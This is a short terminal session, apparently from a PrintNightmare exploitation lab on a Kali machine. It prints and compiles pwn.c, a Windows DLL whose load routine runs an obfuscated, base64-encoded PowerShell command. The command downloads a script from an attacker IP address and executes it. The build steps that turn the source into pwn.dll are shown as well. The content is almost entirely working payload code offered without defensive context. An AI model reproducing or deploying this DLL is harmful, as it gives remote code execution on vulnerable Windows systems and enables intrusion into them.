 ╭─sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare at [30/06 21:02]
╰─○ cat pwn.c
#include <windows.h>
#include <stdlib.h>
#include <stdio.h>
// Default function that is executed when the DLL is loaded
void Entry() {
    system("powershell -enc SQBFAFgAKABJAFcAUgAgAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMQAxAC8AcgBiAGMAZAAuAHAAcwAxACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHI
AcwBpAG4AZwApAAoA");
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
        switch (ul_reason_for_call) {
                case DLL_PROCESS_ATTACH:
                        CreateThread(0, 0, (LPTHREAD_START_ROUTINE)Entry, 0, 0, 0);
                        break;
                case DLL_THREAD_ATTACH:
                case DLL_THREAD_DETACH:
                case DLL_PROCESS_DETACH:
                        break;
        }
        return TRUE;
}
╭─sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare at [30/06 21:02]
╰─○ x86_64-w64-mingw32-gcc pwn.c -o pwn.dll -shared
╭─sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare at [30/06 21:02]
╰─○ file pwn.dll
pwn.dll: PE32+ executable (DLL) (console) x86-64, for MS Windows